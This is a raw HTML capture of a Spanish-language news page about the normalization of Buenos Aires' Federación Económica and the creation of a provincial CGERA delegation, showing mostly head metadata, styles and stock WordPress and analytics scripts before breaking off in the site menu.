

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deudaprometida.com/se-normalizo-la-federacion-economica-de-la-ciudad-y-se-creo-la-cgera-bonaerense/
body_size: 22012
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7Q7CTQCKVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7Q7CTQCKVT');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Se normalizó la Federación Económica de la Ciudad y se creó la CGERA bonaerense - Deuda Prometida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="La Federación Económica de la Ciudad Autónoma de Buenos Aires avanzó esta semana con la normalización de sus autoridades a través de la designación de Sandra Nicolás como Presidenta de la entidad. Asimismo, por pedido de sectores industriales y productivos, se creó la delegación CGERA de la provincia de Buenos Aires, que contará con la" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DeudaPrometida.com"/>
	<meta name="google-site-verification" content="bJpxbbG0H9hPTUrBrns_k96mfix6i-gnLpHvewlw4mQ" />
	<link rel="canonical" href="https://deudaprometida.com/se-normalizo-la-federacion-economica-de-la-ciudad-y-se-creo-la-cgera-bonaerense/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Deuda Prometida -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Se normalizó la Federación Económica de la Ciudad y se creó la CGERA bonaerense - Deuda Prometida" />
		<meta property="og:description" content="La Federación Económica de la Ciudad Autónoma de Buenos Aires avanzó esta semana con la normalización de sus autoridades a través de la designación de Sandra Nicolás como Presidenta de la entidad. Asimismo, por pedido de sectores industriales y productivos, se creó la delegación CGERA de la provincia de Buenos Aires, que contará con la" />
		<meta property="og:url" content="https://deudaprometida.com/se-normalizo-la-federacion-economica-de-la-ciudad-y-se-creo-la-cgera-bonaerense/" />
		<meta property="og:image" content="https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia.jpg" />
		<meta property="og:image:secure_url" content="https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia.jpg" />
		<meta property="og:image:width" content="1500" />
		<meta property="og:image:height" content="870" />
		<meta property="article:published_time" content="2022-09-22T04:48:00+00:00" />
		<meta property="article:modified_time" content="2022-09-22T15:49:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Se normalizó la Federación Económica de la Ciudad y se creó la CGERA bonaerense - Deuda Prometida" />
		<meta name="twitter:description" content="La Federación Económica de la Ciudad Autónoma de Buenos Aires avanzó esta semana con la normalización de sus autoridades a través de la designación de Sandra Nicolás como Presidenta de la entidad. Asimismo, por pedido de sectores industriales y productivos, se creó la delegación CGERA de la provincia de Buenos Aires, que contará con la" />
		<meta name="twitter:image" content="https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed" href="https://deudaprometida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed de los comentarios" href="https://deudaprometida.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deudaprometida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://deudaprometida.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deudaprometida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://deudaprometida.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1762327656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #0d0d14;
        }
        .top-masthead-overlay{
        background: rgba(13,13,20,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    

        
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
</style>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=612c26374b43b00013899cea&amp;product=sticky-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://deudaprometida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deudaprometida.com/wp-json/wp/v2/posts/4421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deudaprometida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deudaprometida.com/?p=4421' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fse-normalizo-la-federacion-economica-de-la-ciudad-y-se-creo-la-cgera-bonaerense%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fse-normalizo-la-federacion-economica-de-la-ciudad-y-se-creo-la-cgera-bonaerense%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://deudaprometida.com/se-normalizo-la-federacion-economica-de-la-ciudad-y-se-creo-la-cgera-bonaerense/"},"headline":"Se normaliz\u00f3 la Federaci\u00f3n Econ\u00f3mica de la Ciudad y se cre\u00f3 la CGERA bonaerense","datePublished":"2022-09-22T01:48:00-03:00","dateModified":"2022-09-22T12:49:39-03:00","author":{"@type":"Person","name":"DeudaPrometida.com","url":"https://deudaprometida.com/author/deudaprometida/"},"publisher":{"@type":"Organization","name":"Deuda Prometida","logo":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png"}},"image":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2021/09/trabajador-fabrica-industria-pandemia.jpg"},"description":"La Federaci\u00f3n Econ\u00f3mica de la Ciudad Aut\u00f3noma de Buenos Aires avanz\u00f3 esta semana con la","articleSection":"Econom\u00eda","keywords":"CGERA, Ciudad de Buenos Aires, industria, Provincia de Buenos Aires, PYME, PYMES"}</script>        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-logo img {
  display: block;
  max-height: 250px;
  margin: 0 auto;
  padding: 0;
}

#secondary .widget-area .wp-block-image.size-full a{
  width: 100% !important;
}

.youtube-video{
    max-width: 30% !important;
    margin: 1.5%;
    display:inline-block;
}
.cat-item.cat-item-46{
	display: none;
}
body #mc_embed_signup {
	font-family: 'Roboto', Arial, sans-serif;
	color: #1a73e8;
}

#mc_embed_signup {
	background: #ffffff;
	border: 1px solid #d1e3ff;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	padding: 25px;
	border-radius: 10px;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
}

#mc_embed_signup:hover {
	transform: translateY(-5px);
	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
}

#mc_embed_signup h2 {
	color: #1a73e8;
	font-size: 26px;
	margin-bottom: 20px;
	font-weight: 700;
	text-align: center;
}

#mc_embed_signup .mc-field-group label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
	text-align: center;
	color: #1a73e8;
}

#mc_embed_signup .mc-field-group input[type="email"] {
	width: 100%;
	padding: 12px;
	border: 1px solid #d1e3ff;
	border-radius: 6px;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	color: #333333;
	background-color: #f9fbff;
}

#mc_embed_signup .mc-field-group input[type="email"]::placeholder {
	color: #a0a0a0;
}

#mc_embed_signup .mc-field-group input[type="email"]:focus {
	border-color: #1a73e8;
	outline: none;
	background-color: #ffffff;
}

#mc_embed_signup .button {
	background-color: #1a73e8;
	color: #ffffff;
	border: none;
	padding: 12px 20px;
	border-radius: 6px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	transition: background-color 0.3s ease, transform 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
}
.footer-edition {
  text-align: center;
  color: #f2f2f2; /* texto claro sobre fondo oscuro */
  font-size: 14px;
  padding: 10px 0 0;
  background-color: #1f2125; /* asegura que se vea integrado */
  border-top: 1px solid #333; /* sutil línea separadora */
}

.footer-edition span {
	font-weight: 500;
  color: #ffffff;
}
.wp-block-embed-youtube{
  text-align: center !important;
}

#mc_embed_signup .button:hover {
	background-color: #135cbf;
	transform: scale(1.05);
}

#mc_embed_signup .response {
	font-size: 14px;
	margin-top: 10px;
	text-align: center;
}
#mc_embed_shell {
	background-color: transparent !important;
}

@media only screen and (max-width: 767px){
	
	.awpa-title{display:none}
	.entry-content figure {
			margin: 0 auto;
			width: 96%;
			display: inline-block;
			vertical-align: top;
	}
	#masthead .masthead-banner {
			padding: 30px 0 0 !important;
	}
	.single-post .site-content {
			margin-top: 0px !important; 
	}
	.hentry.has-post-thumbnail .entry-header-details{
			padding: 0 0 10px 0px !important;
	}
	.sshos-header-bar {
    max-width: 360px;
	}
	.sshos-contents-wrapper,
	.sshos-active {
    max-width: 360px;
	}
	html,body{
		width: 100%;
		height: 100%;
		margin: 0px;
		padding: 0px;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.masthead-banner.data-bg {
    padding: 25px 0;
	}
}
.site-header::before {
	z-index: 1000;
}
.mc4wp-form-fields label{
	display: inline-block !important;
}
.social-navigation ul a[href*="tiktok.com"]:after, .social-widget-menu ul a[href*="tiktok.com"]:before {
    content: "\e07b";
}
.social-navigation ul a[href*="x.com"]:after, .social-widget-menu ul a[href*="x.com"]:before {
    content: "\f099";
}
.social-navigation ul a[href*="bsky.app"]:after, .social-widget-menu ul a[href*="bsky.app"]:before {
    content: "\e671";
}
@media only screen and (min-width: 1360px){
	.site-branding .site-title {
    font-size: 58px;
	}
	.site-title a {
		max-width: 490px !important;
		line-height: 55px !important;
	}
	.masthead-banner.data-bg {
    padding: 35px 0;
	}
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
    display: none !important;
}
a[rel="home"]{display:none}
.site-branding span{display:none !important;}
.custom-logo-link{
	display: block !important;
}
.awpa-title{display:none}
.entry-content figure.wp-block-embed-deuda-prometida {
    margin: 0 auto;
    width: 30%;
    display: inline-block;
    vertical-align: top;
}
.widget-block .row-sm div:nth-child(n+6) {
    display: none;
  }
#feedTwitter{
	  max-height: 600px;
    overflow: hidden;
    overflow-y: auto;
	margin-bottom: 20px;
}
		</style>
		    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234" type="text/css" />
    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body class="wp-singular post-template-default single single-post postid-4421 single-format-standard wp-custom-logo wp-theme-elegant-magazine align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead ">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        18 de enero de 2026                                    </span>

                               
                                                        </div>
                                                                <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-16592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-17068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
